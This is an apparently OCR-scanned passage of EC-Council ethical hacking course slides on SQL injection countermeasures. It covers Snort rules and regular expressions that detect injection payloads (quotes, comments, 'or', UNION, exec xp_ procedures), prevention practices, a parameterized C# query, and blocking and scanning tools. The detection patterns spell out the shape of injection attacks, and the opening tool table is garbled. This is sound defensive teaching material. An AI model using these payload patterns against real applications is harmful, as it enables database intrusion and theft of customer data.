| SQL                 | version() | ±            | blind     |               |          | method     | 🔹 🔹 🕹 🕹 🕹          |
| match               |           | 1            | start 🛛   | 1             | 10       | length     | 32                 |
| dictionary opt      | ons       |              |           |               |          |            |                    |
| dict                | cl        | hoose a dict | t file    | dict.txt      |          |            |                    |
| charset             | lle 🔶     | 🔷 num        | 🔷 md5     | Custon        | n abcdet | ghijklmnop | grstuvwxyz0123456: |
| HTTP options        |           | 11 -         | <u></u>   | 1.            |          |            |                    |
| proxy               |           |              | ruage     | ntbro         | wse      |            | XXX                |
| proxy use           | er [      | _            | rprox     | v bro         | wse      |            |                    |
|                     |           | _            | rtime     |               | -        |            |                    |
| proxy_pas<br>cookie | 3         |              | time      |               | t wait   | -1         | 1. 1               |
| uagent              |           | qlbf 1.1     | une       | don           | twat     | _          | <b>V</b>           |
|                     |           |              |           |               |          |            |                    |
|                     |           |              |           |               |          |            |                    |





**EC-Council** 





### **SQL Injection Countermeasures**

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



### **SQL Injection Countermeasures**

### **Selection of Regular Expressions**

Regular expressions for detection of SQL meta characters are:

• /(\%27)|(\')|(\-\-)|(\%23)|(#)/ix

In the above example, the regular expression would be added to the snort rule as follows:

• alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS
(msg:"SQL Injection - Paranoid";
flow:to\_server,established;uricontent:".pl";pcre:"/(\%27)|(\')|

Since "#" is not an HTML meta character, it will not be encoded by the browser

### SQL Injection Countermeasures (cont'd)

The modified regular expressions for detection of SQL meta characters are:

• /((\%3D)|(=))[^\n]\*((\%27)|(\')|(\-\-)|(\%3B)|(;))/i

The regular expressions for a typical SQL injection attack are:

- /\w\*((\%27)|(\'))((\%6F)|o|(\%4F))((\%72)|r|(\%52))/ix
- $\mathbf{w}^*$  -zero or more alphanumeric or underscore characters
- (\%27)|\' -the ubiquitous single-quote or its hex equivalent
- (\%6F)|o|(\%4F))((\%72)|r|(\%52) -the word "or" with various combinations of its upper and lower case hex equivalents

**EC-Council** 

Ethical

Certified

### SQL Injection Countermeasures (cont'd)

The regular expressions for detecting an SQL injection attack using UNION as a keyword:

• /((\%27)|(\'))union/ix

TM

Ethical

Certified

- (\%27) | (\') the single quote and its hex equivalent
- union the keyword union
- The above expression can be used for SELECT, INSERT, UPDATE, DELETE, and DROP keywords

The regular expressions for detecting SQL injection attacks on a MS SQL server:

- /exec(\s|\+)+(s|x)p\w+/ix
- **exec** -the keyword required to run the stored or extended procedure
- (|s||+) + -one or more white spaces, or their HTTP encoded equivalents
- **(s|x)p** -the letters "sp" or "xp" to identify stored or extended procedures, respectively
- \w+ -one or more alphanumeric or underscore characters to complete the name of the procedure



**EC-Council** 

### **Preventing SQL Injection** Attacks

Minimize the privileges of database connections

**Disable verbose error messages** 

Protect the system account "sa"

Audit source codes

- Escape single quotes
- Input validation
- Reject known bad input
- Input bound checking

# Preventing SQL Injection Attacks (cont'd)

### Never trust user input

TM

• Validate all textbox entries using validation controls, regular expressions, code, and so on

#### Never use dynamic SQL

• Use parameterized SQL or stored procedures

#### Never connect to a database using an admin-level account

• Use a limited access account to connect to the database

#### Do not store secrets in plain text

• Encrypt or hash passwords and other sensitive data; you should also encrypt connection strings

### **Exceptions should divulge minimal information**

• Do not reveal too much information in error messages; use custom errors to display minimal information in the event of an unhandled error; set debug to false

Certified



```
using (SqlConnection cnx = new SqlConnection(strCnx))
ł
    SqlParameter prm;
    cnx.Open();
    string strQry =
        "SELECT Count(*) FROM Users WHERE UserName=@username " +
        "AND Password=@password";
    int intRecs;
    SqlCommand cmd = new SqlCommand(strQry, cnx);
    cmd.CommandType= CommandType.Text;
    prm = new SqlParameter("@username",SqlDbType.VarChar,50);
    prm.Direction=ParameterDirection.Input;
    prm.Value = txtUser.Text;
    cmd.Parameters.Add(prm);
    prm = new SqlParameter("@password",SqlDbType.VarChar,50);
    prm.Direction=ParameterDirection.Input;
    prm.Value = txtPassword.Text;
    cmd.Parameters.Add(prm);
    intRecs = (int) cmd.ExecuteScalar();
    if (intRecs>0) {
        FormsAuthentication.RedirectFromLoginPage(txtUser.Text, false);
    }
   else {
        lblMsg.Text = "Login attempt failed.";
    }
}
```

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

#### **EC-Council**

}



## SQL Injection Blocking Tool: SQLBlock http://www.sqlblock.com

SQLBlock is an ODBC/JDBC driver with a patent pending SQL injection prevention feature

It works as an ordinary ODBC/JDBC data source, and it monitors every SQL statement being executed

If the client application tries to execute any un-allowed SQL statements, SQLBlock will block the execution and will send an alert to the administrator





## **CEH** SQLBlock: Screenshot

Certified Ethical Hacker

TM

| <u>Eile R</u> un ⊻iew <u>I</u> o                                                                                                    | ols <u>H</u> elp                                             |                                                                                                    |          |                                                       |                         |            |                     |          |          |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|-------------------------------------------------------|-------------------------|------------|---------------------|----------|----------|
| 왕 왕 📴 🖬 📿 (                                                                                                    | Clear   🕀   🕨                                                | <u>S</u> tart III   🗙 S                                                                                                    | QL 🛛 🕑 🖕 |                                                       |                         |            |                     |          |          |
| Blocking Process                                                                                                    |                                                              |                                                                                                    |          |                                                       |                         |            |                     |          | ×        |
| Process ID Host name                                                                                                    |                                                              | Blocked                                                                                                    |          | Duratio                                               | on CPU                  | Login name | Login time          | Last ba  | atch     |
| 📕 52 HOST2                                                                                                    |                                                              | HOST1 (51)                                                                                                    |          | 01:20                                                 | 78                      | sa         | 2007-5-13 15:10:09  | 2007-5   | -13 1    |
| 51 HOST1                                                                                                    |                                                              |                                                                                                    |          | 04:10                                                 | 15                      | LICHENG\A  | 2007-5-13 15:06:21  | 2007-5   | -13 1    |
| . ]                                                                                                    |                                                              |                                                                                                    |          |                                                       |                         |            |                     |          | [+       |
| < ]                                                                                                    |                                                              |                                                                                                    |          |                                                       |                         |            |                     |          | >        |
| Host Statistics                                                                                                    |                                                              |                                                                                                    |          |                                                       |                         |            |                     |          | ×        |
|                                                                                                    |                                                              | 10000000                                                                                                    |          | Pla                                                   | ocked                   |            |                     |          |          |
| HostName                                                                                                    |                                                              | Wait                                                                                                    |          | DIU                                                   |                         |            |                     |          |          |
|                                                                                                    |                                                              | Wait<br>11:17                                                                                                    |          |                                                       | :47                     |            |                     |          |          |
| HOST2                                                                                                    |                                                              |                                                                                                    |          | 53                                                    |                         |            |                     |          |          |
| HostName<br>HOST2<br>HOST1<br>History<br>Time                                                                                                    | Connect                                                      | 11:17<br>11:17                                                                                                    | Proc     | 53                                                    | :47<br>:47              | в          | locked              | Duration | >        |
| HOST2<br>HOST1<br>History<br>Time                                                                                                    | Connect 2/19                                                 | 11:17<br>11:17<br>Max duration                                                                                                    | 1100     | 53<br>53<br>:ess ID   +                               | :47<br>:47<br>Host name |            | locked              | Duration |          |
| HOST2<br>HOST1<br>History<br>Time<br>2007-5-13 15:10:27                                                                                                    | 2/19                                                         | 11:17<br>11:17<br>Max duration<br>03:01                                                                                           |          | 53<br>53<br>53<br>53<br>53                            | :47<br>:47<br>Host name |            | locked<br>OST1 (51) | 00:11    | 78       |
| HOST2<br>HOST1<br>History<br>Time<br>2007-5-13 15:10:27<br>2007-5-13 15:10:32                                                                                                    |                                                              | 11:17<br>11:17<br>Max duration                                                                                                    | 1100     | 53<br>53<br>53<br>53<br>53                            | :47<br>:47<br>Host name |            |                     |          | 78       |
| HOST2<br>HOST1<br>HISTORY<br>Time<br>2007-5-13 15:10:27<br>2007-5-13 15:10:32<br>2007-5-13 15:10:37<br>2007-5-13 15:10:42                                                                                                    | 2/19<br>2/19<br>2/19<br>2/19<br>2/19                         | 11:17<br>11:17<br>Max duration<br>03:01<br>03:05<br>03:10<br>03:15                                                                |          | 53<br>53<br>53<br>53<br>53                            | :47<br>:47<br>Host name |            |                     | 00:11    | CI<br>78 |
| HOST2<br>HOST1<br>HoST1<br>History<br>Time<br>2007-5-13 15:10:27<br>2007-5-13 15:10:32<br>2007-5-13 15:10:37<br>2007-5-13 15:10:42<br>2007-5-13 15:10:47                                                                                         | 2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19                 | 11:17<br>11:17<br>11:17<br>Max duration<br>03:01<br>03:05<br>03:10<br>03:15<br>03:20                                              |          | 53<br>53<br>53<br>53<br>53                            | :47<br>:47<br>Host name |            |                     | 00:11    | 78       |
| HOST2<br>HOST1<br>HoST1<br>History<br>Time<br>2007-5-13 15:10:27<br>2007-5-13 15:10:32<br>2007-5-13 15:10:37<br>2007-5-13 15:10:42<br>2007-5-13 15:10:47<br>2007-5-13 15:10:52                                                                   | 2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19         | 11:17<br>11:17<br>11:17<br>Max duration<br>03:01<br>03:05<br>03:10<br>03:15<br>03:20<br>03:25                                     |          | 53<br>53<br>53<br>53<br>53                            | :47<br>:47<br>Host name |            |                     | 00:11    | 78       |
| HOST2<br>HOST1<br>HOST1<br>History<br>Time<br>2007-5-13 15:10:27<br>2007-5-13 15:10:32<br>2007-5-13 15:10:37<br>2007-5-13 15:10:42<br>2007-5-13 15:10:47<br>2007-5-13 15:10:52<br>2007-5-13 15:10:57                                             | 2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19 | 11:17<br>11:17<br>11:17<br>Max duration<br>03:01<br>03:05<br>03:10<br>03:15<br>03:20<br>03:25<br>03:20<br>03:25<br>03:30          |          | 53<br>53<br>53<br>53<br>53                            | :47<br>:47<br>Host name |            |                     | 00:11    | 78       |
| HOST2<br>HOST1<br>HOST1<br>Host1<br>Time<br>2007-5-13 15:10:27<br>2007-5-13 15:10:32<br>2007-5-13 15:10:37<br>2007-5-13 15:10:42<br>2007-5-13 15:10:47<br>2007-5-13 15:10:52<br>2007-5-13 15:10:57<br>2007-5-13 15:11:02                         | 2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19 | 11:17<br>11:17<br>11:17<br>Max duration<br>03:01<br>03:05<br>03:10<br>03:15<br>03:20<br>03:25<br>03:20<br>03:25<br>03:30<br>03:36 |          | 53<br>53<br>53<br>53<br>53<br>F<br>51<br>F<br>51<br>F | :47<br>:47<br>Host name |            |                     | 00:11    | 78       |
| HOST2<br>HOST1<br>HOST1<br>HISTORY<br>Time<br>2007-5-13 15:10:27<br>2007-5-13 15:10:32<br>2007-5-13 15:10:37<br>2007-5-13 15:10:42<br>2007-5-13 15:10:47<br>2007-5-13 15:10:52<br>2007-5-13 15:10:57<br>2007-5-13 15:11:02<br>2007-5-13 15:11:07 | 2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19 | 11:17<br>11:17<br>11:17<br>Max duration<br>03:01<br>03:05<br>03:10<br>03:15<br>03:20<br>03:25<br>03:20<br>03:25<br>03:30          |          | 53<br>53<br>53<br>53<br>53                            | :47<br>:47<br>Host name |            |                     | 00:11    | 78       |
| HOST2<br>HOST1<br>HOST1<br>History<br>Time<br>2007-5-13 15:10:27<br>2007-5-13 15:10:32<br>2007-5-13 15:10:37<br>2007-5-13 15:10:42<br>2007-5-13 15:10:47<br>2007-5-13 15:10:52<br>2007-5-13 15:10:57                                             | 2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19<br>2/19 | 11:17<br>11:17<br>11:17<br>Max duration<br>03:01<br>03:05<br>03:10<br>03:15<br>03:20<br>03:25<br>03:20<br>03:25<br>03:30<br>03:36 |          | 53<br>53<br>53<br>53<br>53<br>F<br>51<br>F<br>51<br>F | :47<br>:47<br>Host name |            |                     | 00:11    | 78       |

**EC-Council** 

### **E Hical** Hacker Acunetix Web Vulnerability Scanner

Acunetix Web scanner can detect and report any SQL Injection vulnerabilities

### Other features include:

- Cross site scripting / XSS vulnerabilities
- Google hacking vulnerabilities



Source: *http://www.acunetix.com* 

#### **EC-Council**

Certified



### What Happened Next

Susan searched the Internet for security vulnerabilities of a portal. By chance, she got an online forum listing SQL vulnerabilities of eshopping4u.com. A SQL programmer herself, she crafted an SQL statement and inserted that in place of user name in their registration form. And to her surprise she was able to bypass all input validations.

She can now access databases of e-shopping4u.com and play with thousands of their customers' records consisting of credit card and other personal information. Losses to e-shopping4u.com could be devastating.



SQL injection is an attack methodology that targets the data residing in a database

It attempts to modify the parameters of a web-based application in order to alter the SQL statements that are parsed, in order to retrieve data from the database

Database footprinting is the process of mapping the tables on the database, and is a crucial tool in the hands of an attacker

Exploits occur due to coding errors as well as inadequate validation checks

Prevention involves enforcing better coding practices and database administration procedures

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Copyright 2003 by Randy Glasbergen. www.glasbergen.com



"Memo: Foul language or verbal abuse of any kind is absolutely forbidden and will result in immediate dismissal ...unless it's directed at a computer."





"This software will help you manage stress as long as you don't try to install it."



© 2000 Randy Glasbergen. www.glasbergen.com



"We rarely back up our data. We'd rather not keep a permanent record of everything that goes wrong around here!"